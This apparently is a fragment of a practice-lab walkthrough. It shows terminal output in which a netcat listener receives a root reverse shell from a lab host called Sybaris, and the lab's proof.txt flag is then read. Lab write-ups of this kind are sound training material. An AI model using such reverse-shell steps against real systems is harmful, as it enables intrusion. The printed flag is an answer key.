 ~/Documents/PG_Practice/Sybaris ❯ sudo rlwrap nc -nlvp 6379
[sudo] password for kali:
listening on [any] 6379 ...
connect to [192.168.45.212] from (UNKNOWN) [192.168.190.93] 35922
bash: no job control in this shell
[root@sybaris ~]# whoami
whoami
root
[root@sybaris ~]# cd /root
cd /root
[root@sybaris ~]# cat proof.txt
cat proof.txt
efaa350e115576d8d451023b2ea2eca4